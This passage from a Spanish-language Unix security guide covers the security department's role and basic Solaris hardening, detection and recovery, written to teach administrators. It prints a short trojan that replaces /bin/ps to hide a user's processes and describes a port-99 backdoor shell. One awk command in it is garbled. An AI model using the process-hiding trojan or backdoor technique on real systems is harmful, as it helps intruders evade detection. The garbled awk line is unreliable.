Casi cualquier mediana o pequeña empresa posee actualmente lo que se viene a llamar el ‘Área de Seguridad’, formada pocas veces a partir de gente que haya sido incorporada a la plantilla a tal efecto, y muchas a partir del reciclaje de personal de otras áreas de la corporación, típicamente las de Sistemas o Comunicaciones. En este punto vamos a hablar brevemente de este área y su posición corporativa, haciendo referencia tanto a sus funciones teóricas como a sus problemas de definición dentro del organigrama de la organización.

¿Cuál es la función de este área? Realmente, mientras que todo el personal sabe cual es el cometido de la gente de Desarrollo, Sistemas o Bases de Datos, el del área de Seguridad no suele estar definido de una forma clara: al tratarse en muchos casos, como acabamos de comentar, de personal ‘reciclado’ de otras áreas, se trabaja mucho en aspectos de seguridad – para eso se suele crear, evidentemente –, pero también se acaba realizando funciones que corresponden a otras áreas; esto es especialmente preocupante con respecto a Sistemas, ya que en muchas ocasiones el personal de Seguridad trabaja ‘demasiado cerca’ de esta otra área, llegando a realizar tareas puramente relacionadas con Sistemas, como la gestión de los cortafuegos (no nos referimos a la definición de políticas ni nada parecido, sino únicamente al manejo del mismo). Y si a esto le añadimos que a muchos de los que nos dedicamos a este mundo nos gusta también todo

lo relacionado con sistemas – sobre todo si son Unix :-), pues llegamos a una situación en la que nadie pone pegos a hacer un trabajo que no le corresponde, con lo cual se vicia el área de Seguridad centrándose únicamente en aspectos técnicos pero descuidando otros que son igual o más importantes. Por si esto fuera poco, existe una serie de funciones en conflicto a la hora de gestionar la seguridad corporativa, típicamente la del administrador de seguridad frente a la del administrador de sistemas, de bases de datos, o incluso frente al operador de sistemas y los desarrolladores.

Teóricamente, el área de Seguridad ha de estar correctamente definida y ser independiente de cualquier otra de la compañía, y por supuesto de la dirección de la misma: aunque en la práctica sea casi imposible conseguirlo, no podemos definir una política de obligado cumplimiento para todos los trabajadores excepto para nuestros jefes. Evidentemente, ha de contar con el apoyo total de la dirección de la entidad, que debe estudiar, aprobar y respaldar permanentemente, y de forma anticipada, las decisiones de seguridad que el área decida llevar a cabo (siempre dentro de unos límites, está claro...).

El trabajo del área debe ser más normativo que técnico: no podemos dedicar al personal de la misma a cambiar contraseñas de usuarios o a gestionar (entendido por ‘manejar’) los cortafuegos corporativos, sino que el área de Seguridad debe definir políticas e implantar mecanismos que obliguen a su cumplimiento, o cuanto menos que avisen a quien corresponda en caso de que una norma no se cumpla. Técnicamente esto no es siempre posible, ya que ni todos los sistemas ni todas las aplicaciones utilizadas tienen porqué ofrecer mecanismos que nos ayuden en nuestra seguridad, pero cuando lo sea es función del área bien su implantación o bien su auditoría (si es implantado por otro área). Si una determinada aplicación no soporta las exigencias definidas en la política de seguridad, pero aún así es imprescindible su uso, el área de Seguridad debe recordar que el cumplimiento de la normativa es igualmente obligatorio; al oír esto, mucha gente puede poner el grito en el cielo: en realidad, si el programa no cumple las especificaciones del área de Seguridad, lo lógico sería prohibir su uso, pero funcionalmente esto no es siempre (realmente, casi nunca) posible: no tenemos más que pensar en una aplicación corporativa que venga gestionando desde hace años las incidencias de la organización, y que evidentemente la dirección no va a sustituir por otra ‘sólo’ por que el área de Seguridad lo indique. Si nuestra política marca que la longitud de clave mínima es de seis caracteres, pero esta aplicación – recordemos, vital para el buen funcionamiento de la organización – acepta contraseñas de cuatro, el usuario **no debe** poner estas claves tan cortas por mucho que la aplicación las acepte; si lo hace está violando la política de seguridad definida, y el hecho de que el programa le deje hacerlo no es ninguna excusa. La política es en este sentido algo similar al código de circulación: no debemos sobrepasar los límites de velocidad, aunque las características mecánicas de nuestro coche nos permitan hacerlo y aunque no siempre tengamos un policía detrás que nos esté vigilando.

Aparte de la definición de políticas y la implantación (o al menos la auditoría) de mecanismos, es tarea del área de Seguridad la realización de análisis de riesgos; aunque el primero sea con diferencia el más costoso, una vez hecho este el resto no suele implicar mucha dificultad. Por supuesto, todo esto ha de ser continuo en el tiempo – para entender porqué, no tenemos más que fijarnos en lo rápido que cambia cualquier aspecto relacionado con las nuevas tecnologías – y permanente realimentado, de forma que la política de seguridad puede modificar el análisis de riesgos y viceversa. Asociados a los riesgos se definen planes de contingencia para recuperar el servicio en caso de que se materialice un problema determinado; esta documentación ha de ser perfectamente conocida por todo el personal al que involucra, y debe contemplar desde los riesgos más bajos hasta los de nivel más elevado o incluso las catástrofes: ¿qué pasaría si mañana nuestro CPD se incendia o el edificio se derrumba?, ¿cuánto tardaríamos en recuperar el servicio?, ¿sabría cada persona qué hacer en este caso?...

Parte VI
Apéndices

Apéndice A

Seguridad básica para administradores

A.1 Introducción

Lamentablemente, muchos administradores de equipos Unix no disponen de los conocimientos, del tiempo, o simplemente del interés necesario para conseguir sistemas mínimamente fiables. A raíz de esto, las máquinas Unix se convierten en una puerta abierta a cualquier ataque, poniendo en peligro no sólo la integridad del equipo, sino de toda su subred y a la larga de toda Internet.

Aunque esta situación se da en cualquier tipo de organización, es en las dedicadas a I+D donde se encuentran los casos más extremos; se trata de redes y equipos Unix muy abiertos y con un elevado número de usuarios (incluidos externos al perímetro físico de la organización) que precisan de una gran disponibilidad de los datos, primando este aspecto de la información ante otros como la integridad o la privacidad. Esto convierte a los sistemas Unix de centros de I+D, especialmente de universidades, en un objetivo demasiado fácil incluso para los piratas menos experimentados.

Con el objetivo de subsanar esta situación, aquí se van a intentar marcar unas pautas para conseguir un nivel **mínimo** de fiabilidad en los equipos Unix. No se va a entrar en detalles muy técnicos o en desarrollos teóricos sobre seguridad que muy pocos van a leer (para eso está el resto de este proyecto), sino que la idea es únicamente explicar los pasos básicos para que incluso los administradores menos preocupados por la seguridad puedan aplicarlos en sus sistemas. A modo de ilustración, hay pequeños ejemplos que han sido realizados sobre una plataforma Solaris 7 (SunOS 5.7); en otros clones de Unix quizás sea necesario modificar las opciones de algún comando o la localización de ciertos ficheros.

Hay que recalcar que se trata de mecanismos **básicos** de seguridad, que pueden

evitar la acción de algunos piratas casuales (si nuestra máquina ofrece una mínima protección abandonarán el ataque para dedicarse a equipos menos protegidos) pero no de un atacante con cierta experiencia. Lo ideal sería que las pautas marcadas aquí se complementaran con todas las medidas de seguridad posibles, y que entre los libros habituales de un administrador se encontraran títulos sobre seguridad en Unix; uno especialmente recomendado es *Practical Unix & Internet Security*, de Simson Garfinkel y Gene Spafford (Ed. O'Reilly and Associates, 1996). También es muy recomendable que la persona encargada de la seguridad de cada equipo permanezca atenta a los nuevos problemas que cada día surgen; una buena forma de conseguirlo es mediante listas de correo como BUGTRAQ.

A.2 Prevención

Los mecanismos de prevención han de ser los más importantes para cualquier administrador, ya que obviamente es mucho mejor evitar un ataque que detectar ese mismo problema o tener que recuperar al sistema tras detectarlo.

- Cierre de servicios ofrecidos por `inetd`

Cada servicio ofrecido en nuestro sistema se convierte en una potencial puerta de acceso al mismo, por lo que hemos de minimizar su número: se recomienda cerrar cualquier servicio que no se vaya a utilizar, y todos aquellos de los que no conozcamos su utilidad (si más tarde son necesarios, los podemos volver a abrir).

Para cerrar un servicio ofrecido desde `inetd`, en el fichero `/etc/inetd.conf` debemos comentar la línea correspondiente a ese servicio, de forma que una entrada como

```
telnet stream tcp      nowait root    /usr/sbin/in.telnetd
```

se convierta en una como

```
#telnet stream tcp      nowait root    /usr/sbin/in.telnetd
```

Tras efectuar esta operación, debemos reiniciar el demonio `inetd` para que relea su configuración; esto lo conseguimos, por ejemplo, con la orden

```
anita:/# pkill -HUP inetd
```

o, si no disponemos de un comando para enviar señales a procesos a partir de su nombre, con la orden

```
anita:/# kill -HUP `ps -ef|grep -w inetd|awk '{print $2}'`
```

- Cierre de servicios ofrecidos en el arranque de máquina

Existen una serie de demonios que ofrecen ciertos servicios, como `sendmail`, que no se procesan a través de `inetd` sino que se lanzan como procesos independientes al arrancar la máquina. Para detener este tipo de demonios hemos de comentar las líneas de nuestros ficheros de arranque

encargadas de lanzarlos (generalmente en directorios como `/etc/rc?.d/` o `/etc/rc.d/`): de esta forma conseguimos que la próxima vez que el sistema se inicie, los demonios no se ejecuten. Aparte de esto, hemos de detener los demonios en la sesión actual, ya que en estos momentos seguramente están funcionando; para ello les enviamos la señal SIGKILL mediante el comando `kill`.

Por ejemplo, en el caso de Solaris, `sendmail` se lanza desde el archivo `/etc/rc2.d/S88sendmail`; en este fichero tendremos unas líneas similares a estas:

```
if [ -f /usr/lib/sendmail -a -f /etc/mail/sendmail.cf ]; then
  if [ ! -d /var/spool/mqueue ]; then
    /usr/bin/mkdir -m 0750 /var/spool/mqueue
    /usr/bin/chown root:bin /var/spool/mqueue
  fi
  /usr/lib/sendmail -bd -q15m &
fi
```

Podemos renombrar este archivo como `disabled.S88sendmail` o comentar estas líneas de la forma siguiente:

```
#if [ -f /usr/lib/sendmail -a -f /etc/mail/sendmail.cf ]; then
#   if [ ! -d /var/spool/mqueue ]; then
#       /usr/bin/mkdir -m 0750 /var/spool/mqueue
#       /usr/bin/chown root:bin /var/spool/mqueue
#   fi
#   /usr/lib/sendmail -bd -q15m &
#fi
```

Y a continuación eliminaremos el proceso `sendmail` enviándole la señal SIGKILL:

```
anita:/# ps -ef |grep sendmail
root    215      1  0 01:00:38 ?          0:00 /usr/lib/sendmail -bd -q15m
anita:/# kill -9 215
```

- Instalación de *wrappers*

A pesar de haber cerrado muchos servicios siguiendo los puntos anteriores, existen algunos que no podremos dejar de ofrecer, como `telnet` o `ftp`, ya que los usuarios van a necesitar conectar al sistema de forma remota o transferir ficheros. En estos casos es muy conveniente instalar *wrappers* para los demonios que sigan recibiendo conexiones; mediante el uso de estos programas vamos a poder restringir los lugares desde los que nuestro equipo va a aceptar peticiones de servicio. **Especialmente recomendable** es el programa *TCP-Wrapper* para controlar las conexiones servidas por `inetd` (incluso `sendmail` se puede controlar por `inetd`, lo cual es muy útil si queremos restringir los lugares desde los que nos pueda llegar correo).

Por ejemplo, si no utilizamos *wrappers* para controlar el servicio de `telnet`, cualquier máquina de Internet puede intentar el acceso a nuestro sistema:

```
luisa:~$ telnet anita
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.
```

```
SunOS 5.7
```

```
login:
```

Sin embargo, configurando *TCP-Wrapper* para que no admita conexiones desde fuera de la universidad, si alguien intenta lo mismo obtendrá un resultado similar al siguiente:

```
luisa:~$ telnet anita
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.
Connection closed by foreign host.
luisa:~$
```

De esta forma, incluso si el atacante conociera un nombre de usuario y su clave le sería más difícil acceder a nuestro equipo por *telnet*.

- **Ficheros setuidados y setgidados**

En un sistema Unix recién instalado podemos tener incluso más de cincuenta ficheros con los modos *setuid* o *setgid* activados; cualquiera de estos programas representa un potencial agujero a la seguridad de nuestro sistema, y aunque muchos son necesarios (como `/bin/passwd` en la mayoría de situaciones), de otros se puede prescindir. Para localizar los ficheros setuidados podemos utilizar la orden

```
anita:/# find / -perm -4000 -type f -print
```

mientras que para localizar los setgidados podemos utilizar

```
anita:/# find / -perm -2000 -type f -print
```

Es conveniente que reduzcamos al mínimo el número de estos archivos, pero tampoco se recomienda borrarlos del sistema de ficheros; es mucho más habitual resetear el bit de *setuid* o *setgid*, y en caso de que sea necesario volverlo a activar. Para desactivar estos bits podemos usar la orden `chmod -s`, mientras que para activarlos utilizaremos `chmod u+s` o `chmod g+s`.

Por ejemplo, si el fichero `/usr/lib/fs/ufs/ufsdump` está *setuidado*, un listado largo del mismo nos mostrará una `s` en el campo de ejecución para propietario, mientras que si está *setgidado* aparecerá una `s` en el campo

de ejecución para grupo; podemos resetear los dos bits con la orden vista anteriormente:

```
anita:~# ls -l /usr/lib/fs/ufs/ufsdump
-r-sr-sr-x 1 root tty 144608 Oct 6 1998 /usr/lib/fs/ufs/ufsdump
anita:~# chmod -s /usr/lib/fs/ufs/ufsdump
anita:~# ls -l /usr/lib/fs/ufs/ufsdump
-r-xr-xr-x 1 root tty 144608 Oct 6 1998 /usr/lib/fs/ufs/ufsdump
```

- Cifrado de datos

El principal problema de las claves viajando en texto claro por la red es que cualquier atacante puede leerlas: si usamos `telnet`, `rlogin` o `ftp`, cualquier persona situada entre nuestra estación de trabajo y el servidor al que conectamos puede ‘esnifar’ los paquetes que circulan por la red y obtener así nuestro nombre de usuario y nuestro *password*. Para evitar este problema es conveniente utilizar *software* que implemente protocolos cifrados para conectar; el más habitual hoy en día es SSH (*Secure Shell*). Por una parte, tenemos el programa servidor `sshd`, que se ha de instalar en el equipo al que conectamos, y por otra programas clientes (`ssh` para sustituir a `rsh/rlogin` y `scp` para sustituir a `rcp`).

Una vez instalado, este software es transparente al usuario: simplemente ha de recordar su clave, igual que si conectara por `telnet` o `rlogin`.

- Relaciones de confianza

En el fichero `/etc/hosts.equiv` se indican, una en cada línea, las máquinas confiables. ¿Qué significa *confiables*? Básicamente que confiamos en su seguridad tanto como en la nuestra, por lo que para facilitar la compartición de recursos, no se van a pedir contraseñas a los usuarios que quieran conectar desde estas máquinas con el mismo *login*, utilizando las órdenes BSD `r*` (`rlogin`, `rsh`, `rcp`...). Por ejemplo, si en el fichero `/etc/hosts.equiv` del servidor `anita` hay una entrada para el nombre de *host* `luisa`, cualquier usuario¹ de este sistema puede ejecutar una orden como la siguiente para conectar a `anita` **¡sin necesidad de ninguna clave!**:

```
luisa:~$ rlogin anita
Last login: Sun Oct 31 08:27:54 from localhost
Sun Microsystems Inc. SunOS 5.7 Generic October 1998
anita:~$
```

Obviamente, esto supone un gran problema de seguridad, por lo que lo más recomendable es que el fichero `/etc/hosts.equiv` esté vacío o no exista. De la misma forma, los usuarios pueden crear ficheros `$HOME/.rhosts` para establecer un mecanismo de confiabilidad bastante similar al de `/etc/hosts.equiv`; es importante para la seguridad de nuestro sistema el

¹Excepto el *root*.

controlar la existencia y el contenido de estos archivos `.rhosts`. Por ejemplo, podemos aprovechar las facilidades de planificación de tareas de Unix para, cada cierto tiempo, chequear los directorios `$HOME` de los usuarios en busca de estos ficheros, eliminándolos si los encontramos. Un *shellscript* que hace esto puede ser el siguiente:

```
#!/bin/sh
for i in `cat /etc/passwd |awk -F: '{print $6}'`; do
    cd $i
    if [ -f .rhosts ]; then
        echo "$i/.rhosts detectado"|mail -s "rhosts" root
        rm -f $i/.rhosts
    fi
done
```

Este programa envía un correo al *root* en caso de encontrar un fichero `.rhosts`, y lo elimina; podemos planificarlo mediante `cron` para que se ejecute, por ejemplo, cada cinco minutos. La forma de planificarlo depende del clon de Unix en el que trabajemos, por lo que se recomienda consultar la página del manual de `cron` o `crond`; en el caso de Solaris, para que se ejecute cada vez que `cron` despierte, y suponiendo que el *script* se llame `/usr/local/sbin/busca`, pondríamos en nuestro *crontab* (con `crontab -e`) una línea como

```
* * * * * /usr/local/sbin/busca 2>&1 >/dev/null
```

Hemos de estar atentos a la carga que este tipo de actividades periódicas puede introducir en el sistema; la orden anterior se va a ejecutar cada vez que `cron` despierta, generalmente una vez por minuto, lo que implica que en máquinas con un gran número de usuarios puede introducir un factor importante de operaciones de I/O. Una solución más adecuada en estas situaciones sería planificar el programa para que se ejecute cada cinco o diez minutos, o el tiempo que estimemos necesario en nuestro equipo.

- Política de cuentas

Muchos clones de Unix se instalan con cuentas consideradas ‘del sistema’, es decir, que no corresponden a ningún usuario concreto sino que existen por cuestiones de compatibilidad o para la correcta ejecución de algunos programas. Algunas de estas cuentas no tienen contraseña, o tienen una conocida por todo el mundo, por lo que representan una grave amenaza a la seguridad: hemos de deshabilitarlas para evitar que alguien pueda conectar a nuestro equipo mediante ellas. Algunos ejemplos de este tipo de cuentas son `guest`, `demo`, `uucp`, `games`, `4DGifts` o `lp`.

Para deshabilitar una cuenta, en Unix no tenemos más que insertar un asterisco en el campo *passwd* en la línea correspondiente del fichero de claves (generalmente `/etc/passwd` o `/etc/shadow`). De esta forma, una entrada como

```
toni:7atzxSJlPVVaQ:1001:10:Toni Villalon:/export/home/toni:/bin/sh
```

pasaría a convertirse en

```
toni:*7atzxSJlPVVaQ:1001:10:Toni Villalon:/export/home/toni:/bin/sh
```

Aparte de este tipo de cuentas, hemos de tener un especial cuidado con las cuentas de usuario que no tienen contraseña o que tienen una clave débil; para detectar este último problema podemos utilizar programas adivinadores como *Crack*, mientras que para evitarlo podemos utilizar *NPasswd* o *Passwd+*, además de sistemas *Shadow Password* para que los usuarios no puedan leer las claves cifradas. Para detectar cuentas sin contraseña (aunque también *Crack* nos las indicará), podemos utilizar la siguiente orden, obviamente sustituyendo `/etc/passwd` por el fichero de claves de nuestro sistema:

```
anita:~# awk -F: '$2==" {print $1}' /etc/passwd
```

Por último, hay que decir que una correcta política de cuentas pasa por deshabilitar la entrada de usuarios que no utilicen el sistema en un tiempo prudencial; por ejemplo, podemos cancelar las cuentas de usuarios que no hayan conectado a la máquina en los últimos dos meses, ya que son firmes candidatas a que un pirata las aproveche para atacarnos; la orden `finger` nos puede ayudar a detectar este tipo de usuarios.

- Negaciones de servicio

Un tipo de ataque que ni siquiera suele necesitar de un acceso al sistema es el conocido como la negación de servicio (*Denial of Service*). Consiste básicamente en perjudicar total o parcialmente la disponibilidad de un recurso, por ejemplo utilizando grandes cantidades de CPU, ocupando toda la memoria del sistema o incluso deteniendo una máquina. Obviamente las negaciones de servicio más peligrosas son las que detienen el sistema o alguno de sus servicios de forma remota:

Las paradas de máquina son, por norma general, fruto de un fallo en la implementación de red del núcleo: por ejemplo, la llegada de un paquete con una cabecera extraña, de una longitud determinada, o con una cierta prioridad, puede llegar a detener la máquina si ese paquete no se trata correctamente en la implementación del sistema de red. La mejor forma de prevenir estos ataques (que no suelen dejar ningún rastro en los ficheros de *log*) es actualizar el núcleo de nuestro Unix periódicamente, manteniendo siempre la última versión estable.

En el caso de la detención de servicios determinados, habitualmente los ofrecidos desde `inetd`, la negación de servicio suele ser fruto de un excesivo número de peticiones ‘falsas’ al demonio correspondiente; por ejemplo, un atacante enmascara su dirección IP para sobrecargar de peticiones un demonio como `in.telnetd` hasta detenerlo. Para evitar estos ataques podemos incrementar el número de peticiones simultáneas que un demonio acepta (en la opción `wait` de la línea correspondiente en el fichero

`/etc/inetd.conf`), aunque esto también implica peligros de negación de servicio (puede aumentar demasiado el tiempo de respuesta del equipo); una forma mucho más recomendable de actuar no es prevenir estos ataques sino minimizar sus efectos: si enviamos una señal `SIGHUP` al demonio `inetd` éste relee su configuración, por lo que el servicio bloqueado vuelve a funcionar². Por tanto, es recomendable enviar una de estas señales de forma automática cada cierto tiempo; podemos planificar esta acción para que `cron` la ejecute cada vez que despierte, incluyendo en nuestro archivo `crontab` una línea como la siguiente:

```
* * * * * /usr/bin/pkill -HUP inetd 2>&1 >/dev/null
```

A.3 Detección

La mayoría de problemas de seguridad en sistemas de I+D implican accesos no autorizados, bien por usuarios externos a la máquina o bien por usuarios internos que consiguen un privilegio mayor del que tienen asignado. ¿Cómo detectar estos problemas? Hacer esto puede ser algo muy complicado si el atacante es un pirata con cierta experiencia y no hemos tomado algunas medidas en nuestro sistema antes de que el ataque se produzca. Aquí se presentan unos mecanismos que pueden indicar que alguien ha accedido ilegalmente a nuestro equipo.

- Logs

Casi cualquier actividad dentro del sistema es susceptible de ser monitorizada en mayor o menor medida. Unix ofrece un estupendo sistema de *logs* que guarda información en ficheros contenidos generalmente en `/var/adm/`, `/var/log/` o `/usr/adm/`; esta información varía desde los usuarios que han conectado al sistema últimamente hasta los mensajes de error del núcleo, y puede ser consultada con órdenes como `who` o `last`, o con un simple editor de textos.

Aunque un atacante que consiga privilegios de `root` en el equipo puede modificar (¡o borrar!) estos archivos³, los *logs* son con frecuencia el primer indicador de un acceso no autorizado o de un intento del mismo. Dependiendo de nuestra configuración (`/etc/syslog.conf`), pero generalmente en los archivos `messages` o `syslog`, podemos ver mensajes que pueden indicar un ataque al sistema; a continuación se presentan algunos de ellos:

- Nov 12 05:35:42 anita in.telnetd[516]: refused connect from bg.microsoft.com
Este mensaje (conexión rehusada a un servicio) en sistemas con *TCP-Wrappers* instalado indica que alguien ha intentado conectar a nuestro equipo desde una máquina no autorizada a hacerlo.
- Nov 7 23:06:22 anita in.telnetd[2557]: connect from localhost
Alguien ha conectado con éxito a nuestro equipo desde una determinada máquina; no implica que haya accedido con una nombre de

²Obviamente, las conexiones ya establecidas no se pierden.

³O cualquier usuario con permiso de escritura en ellos; los usuarios ni siquiera han de tener permiso de lectura en la mayoría de los ficheros de *log*.

usuario y su contraseña, simplemente que ha tenido posibilidad de hacerlo.

– SU 11/17 03:12 - pts/3 toni-root

El usuario `toni` ha intentado conseguir privilegios de administrador mediante la orden `su`; si lo hubiera conseguido, en lugar de un signo ‘-’ aparecería un ‘+’. En Solaris, esto se registra en el fichero `sulog`, aunque en el fichero `messages` se notifica si el `su` ha fallado.

- Procesos

Si un atacante ha conseguido acceso a nuestro equipo, y dependiendo de sus intenciones, es probable que ejecute programas en el sistema que permanecen en la tabla de procesos durante un largo periodo de tiempo; típicos ejemplos son *sniffers* (programas para capturar tráfico de red) o *bouncers* (programas para ocultar una dirección en IRC). Debemos desconfiar de procesos que presenten un tiempo de ejecución elevado, especialmente si no es lo habitual en nuestro sistema. Incluso si el nombre del proceso no es nada extraño (obviamente un pirata no va a llamar a su analizador de tráfico `sniffer`, sino que le dará un nombre que no levante sospechas, como `xzip` o `ltelnet`) es muy conveniente que nos preocupemos de comprobar cuál es el programa que se está ejecutando.

Algo que nos puede ayudar mucho en esta tarea es la herramienta de seguridad `lsof`, que nos indica los ficheros abiertos por cada proceso de nuestro sistema, ya que programas como los *sniffers* o los *crackers* de claves suelen mantener archivos abiertos para almacenar la información generada.

- Sistemas de ficheros

Otro punto que puede denotar actividades sospechosas en la máquina es su sistema de ficheros:

Por un lado, hemos de estar atentos al número de archivos setuidados en el sistema: es frecuente que un pirata que ha conseguido privilegios de `root` guarde archivos con este bit activo para volver a conseguir esos privilegios de una forma más sencilla (por ejemplo, una copia de un *shell* setuidado como `root` dará privilegios de administrador a cualquiera que lo ejecute). Además, los intrusos suelen crear directorios ‘difíciles’ de localizar, donde poder guardar herramientas de ataque: por ejemplo, si alguien es capaz de crear el directorio `/dev/.../`, seguramente cuando el administrador haga un listado de `/dev/` ni se dará cuenta de la existencia de un directorio con un nombre tan poco común como ‘...’.

Otra actividad relacionada con el sistema de ficheros es la sustitución de ciertos programas que puedan delatar una presencia extraña, como `ps`, `who` o `last`, o programas críticos como `/bin/login` por versiones ‘troyanizadas’ que no muestren nada relacionado con el atacante; por ejemplo, alguien podría sustituir el programa `/bin/login` por otro que aparentemente se comporte igual, pero que al recibir un nombre de usuario concreto otorgue acceso al sistema sin necesidad de clave. Un ejemplo muy simple

de este tipo de troyanos es el siguiente: alguien mueve el archivo `/bin/ps` a `/bin/OLDps` y a continuación ejecuta

```
anita:~# cat >/bin/ps
#!/bin/sh
/bin/OLDps $1|grep -v '^    toni'|grep -v grep|grep -v OLD
^D
anita:~#
```

A partir de ahora, cuando alguien teclee `ps -ef` no verá los procesos del usuario `toni`. Se puede seguir un mecanismo similar⁴ con programas como `w`, `finger`, `last`, `who` o `ls` para conseguir ocultar a un usuario conectado, sus procesos, sus ficheros...

Otro síntoma que denota la presencia de un problema de seguridad puede ser la modificación de ciertos ficheros importantes del sistema; por ejemplo, un atacante puede modificar `/etc/syslog.conf` para que no se registren ciertos mensajes en los archivos de `log`, o `/etc/exports` para exportar directorios de nuestro equipo. El problema de este estilo más frecuente es la generación de nuevas entradas en el fichero de claves con UID 0 (lo que implica un total privilegio); para detectar este tipo de entradas, se puede utilizar la siguiente orden:

```
anita:~# awk -F: '$3=="0" {print $1}' /etc/passwd
root
anita:~#
```

Obviamente, si como salida de la orden anterior obtenemos algún otro nombre de usuario, aparte del `root`, sería conveniente cancelar la cuenta de ese usuario e investigar por qué aparece con UID 0.

Detectar este tipo de problemas con el sistema de ficheros de nuestro equipo puede ser una tarea complicada; la solución más rápida pasa por instalar *Tripwire*, comentado en este mismo punto.

- Directorios de usuarios

Dentro del sistema de ficheros existen unos directorios especialmente conflictivos: se trata de los `$HOME` de los usuarios. La conflictividad de estos directorios radica principalmente en que es la zona más importante del sistema de archivos donde los usuarios van a tener permiso de escritura, por lo que su control (por ejemplo, utilizando *Tripwire*) es a priori más difícil que el de directorios cuyo contenido no cambie tan frecuentemente. Algunos elementos dentro de estos directorios que pueden denotar una intrusión son los siguientes:

- Hemos de chequear el grupo y propietario de cada archivo para comprobar que no pertenecen a usuarios privilegiados en lugar de a usuarios normales, o a grupos especiales en lugar de a grupos genéricos

⁴Realmente el mecanismo suele ser más elaborado; aquí se ha utilizado una forma muy simple de ocultación únicamente a modo de ejemplo.

(`users`, `staff`...). Por ejemplo, si el padre de los directorios de usuario es `/export/home/`, podemos buscar dentro de él ficheros que pertenezcan al administrador con la orden

```
anita:~# find /export/home/ -user root -type f -print
```

- ¿Hay archivos setuidados o setgidados en los directorios de usuario? No debería, por lo que su existencia es algo bastante sospechoso...
- La existencia de código fuente, generalmente C, de *exploits* (programas que aprovechan un fallo de seguridad en el *software* para utilizarlo en beneficio del atacante) puede ser indicativo de una contraseña robada, o de un usuario intentando conseguir un privilegio mayor en el sistema. ¿Cómo saber si un código es un *exploit* o una práctica de un alumno? La respuesta es obvia: leyéndolo. ¿Y si se trata de ficheros ejecutables en lugar de código fuente? `man strings`.

- El sistema de red

Estar atentos al sistema de red de nuestro equipo también nos puede proporcionar indicios de accesos no autorizados o de otro tipo de ataques contra el sistema. Por ejemplo, si utilizamos `netstat` para comprobar las conexiones activas, y detectamos una entrada similar a

```
anita.telnet          luisa.2039           16060      0 10136      0 ESTABLISHED
```

esto indica que desde el *host* *luisa* alguien está conectado a nuestro sistema mediante *telnet*; puede haber accedido o no (si ha tecleado un nombre de usuario y la contraseña correcta), pero el hecho es que la conexión está establecida.

Otro método muy seguido por los piratas es asegurar la reentrada al sistema en caso de ser descubiertos, por ejemplo instalando un programa que espere conexiones en un cierto puerto y que proporcione un *shell* sin necesidad de *login* y *password* (o con los mismos predeterminados); por ejemplo, si el programa espera peticiones en el puerto 99, el atacante puede acceder al sistema con un simple *telnet*:

```
luisa:~# telnet anita 99
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.
Sun Microsystems Inc. SunOS 5.7          Generic October 1998
anita:~#
```

Podemos detectar los puertos que esperan una conexión en nuestro sistema también con la orden `netstat`:

```
anita:~# netstat -P tcp -f inet -a|grep LISTEN
*.sunrpc             *.*                 0      0      0      0 LISTEN
*.32771              *.*                 0      0      0      0 LISTEN
*.ftp                *.*                 0      0      0      0 LISTEN
*.telnet             *.*                 0      0      0      0 LISTEN
```

```

*.finger      *.*          0      0      0      0 LISTEN
*.dtspc       *.*          0      0      0      0 LISTEN
*.lockd       *.*          0      0      0      0 LISTEN
*.smtp        *.*          0      0      0      0 LISTEN
*.8888        *.*          0      0      0      0 LISTEN
*.32772       *.*          0      0      0      0 LISTEN
*.32773       *.*          0      0      0      0 LISTEN
*.32774       *.*          0      0      0      0 LISTEN
*.printer     *.*          0      0      0      0 LISTEN
*.listen      *.*          0      0      0      0 LISTEN
*.6000        *.*          0      0      0      0 LISTEN
*.32775       *.*          0      0      0      0 LISTEN
anita:~#

```

- Tripwire

Quizás una de las formas más efectivas de detectar accesos no autorizados es mediante el programa *Tripwire*. La idea es sencilla: en un sistema ‘limpio’ (por ejemplo, recién instalado, antes de ser conectado a red) se aplica una función de resumen (*message digest*) sobre los ficheros importantes del equipo, (por ejemplo, ficheros en */etc/*, */bin/* o */sbin/*). Los resultados de este proceso se almacenan en un medio que a partir de ese momento será de sólo lectura, como un disco flexible protegido contra escritura o un CD-ROM, y periódicamente volvemos a aplicar el resumen sobre los ficheros de nuestro equipo; si se detecta un cambio (por ejemplo, una variación en el tamaño, un cambio de propietario, la desaparición de un archivo...), *Tripwire* nos lo va a indicar. Si no lo hemos realizado nosotros, como administradores, es posible (muy posible) que ese fichero haya sido modificado en beneficio propio por un intruso.

A.4 Recuperación

¿Qué hacer cuando se detecta una intrusión en la máquina? Muchos administradores se hacen esta pregunta cuando se dan cuenta de que su seguridad ha sido quebrada. Por supuesto, en esta situación se pueden hacer muchas cosas, desde ignorar el hecho y dejar que el pirata haga lo que quiera en nuestro sistema (obviamente, esto no es recomendable) hasta intentar localizar al intruso mediante denuncia y orden judicial para trazar la llamada; esto tampoco es habitual, ya que es muy difícil demostrar ante un juez que un atacante ha violado nuestra seguridad, por lo que sólo vamos a perder tiempo y dinero. Lo habitual en entornos universitarios es intentar detectar si el atacante pertenece a la comunidad universitaria (en cuyo caso se le puede sancionar), restaurar la integridad del equipo de forma que un ataque similar no vuelva a tener éxito, y poner de nuevo la máquina a trabajar (recordemos que la disponibilidad suele ser lo más importante en organizaciones de I+D). Pero, hagamos lo que hagamos, hay que cumplir una norma básica: **no ponernos nerviosos**; si no logramos mantener la calma podemos ser incluso más perjudiciales para el sistema que

el propio intruso o podemos poner a éste nervioso, lo que puede convertir un simple fisgoneo en una pérdida irrecuperable de datos.

Desde el punto de vista de Unix, es posible que nos interese localizar el fallo de seguridad aprovechado por el pirata para cerrarlo y que el problema no vuelva a ocurrir; sin entrar en temas complejos como el *jailing* o la simulación, una de las formas que tenemos para realizar esta tarea es monitorizar las actividades del intruso, incluso arriesgando la integridad del sistema (podemos hacer una copia de seguridad por lo que pueda pasar). Para realizar esto, hemos de ser conscientes de que si alguien ha conseguido privilegios de administrador en la máquina, puede haber modificado desde los programas del sistema hasta las librerías dinámicas, pasando incluso por el subsistema de *accounting* de procesos. Por tanto, hemos de desconfiar de los resultados que cualquier orden nos proporcione, ya que el intruso puede haberlos modificado para ocultar sus actividades. Si queremos auditar las actividades del atacante hemos de utilizar programas ‘nuevos’, a ser posible compilados estáticamente (sin dependencia de librerías dinámicas): podemos utilizar versiones de código fuente disponible para adecuarlas a nuestro sistema, compilarlas estáticamente en un sistema similar al atacado⁵, y utilizarlas en la máquina donde está el intruso.

